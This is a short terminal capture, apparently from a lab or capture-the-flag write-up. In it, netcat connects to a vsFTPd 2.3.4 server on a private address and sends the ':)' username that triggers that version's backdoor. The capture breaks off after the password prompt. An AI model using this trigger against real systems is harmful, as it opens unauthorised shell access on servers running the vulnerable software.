 ┌──(root㉿kali)-[~]
└─# nc -nv 192.168.225.85 21
(UNKNOWN) [192.168.225.85] 21 (ftp) open
220 (vsFTPd 2.3.4)
USER hacker:)
331 Please specify the password.
PASS password